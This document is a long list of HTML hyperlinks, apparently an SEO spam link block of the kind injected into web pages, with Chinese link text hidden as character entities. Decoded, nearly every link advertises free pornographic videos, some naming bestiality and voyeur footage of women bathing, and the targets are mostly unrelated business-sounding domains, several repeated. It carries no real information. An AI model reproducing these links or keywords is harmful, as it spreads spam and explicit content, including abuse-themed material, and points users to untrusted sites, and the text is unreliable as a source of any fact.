<a href="http://liouwlkeji.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://cxcjq.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://tych168.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://xiruitu.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://xctechan.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://bxgsfs.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p8888t.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngjtz.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://bingxisuancn.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jhcpdz.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://05e4.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://lunkua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://techlifesoul.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://383dj.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://wsbshou.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jishuawang.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://g13888.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://brjzjx.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://aschine.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://m780.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://wg07.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://7cne.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0774k.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szaxzj.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://androidomg.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://d12clan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://wuxishj.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://qlx668.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hengqiujinshu.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://changda66.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://dyzsvip.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://da-geng.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://yug15.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://melintek.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
